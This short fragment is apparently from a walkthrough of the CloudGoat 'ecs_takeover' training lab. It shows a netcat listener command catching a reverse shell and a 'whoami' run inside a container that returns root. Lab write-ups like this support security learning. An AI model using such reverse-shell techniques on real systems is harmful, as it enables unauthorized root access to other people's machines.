 The reverse shell has been copied to your system clipboard!
jae@BOOK-53FKUAQEBS:/mnt/c/Users/jaehy/niko/CloudGoat_ecs_takeover$ nc -lvnp 8226
Listening on 0.0.0.0 8226
Connection received on 127.0.0.1 52972
[root@15e3427c53d6 /]# whoami
whoami
root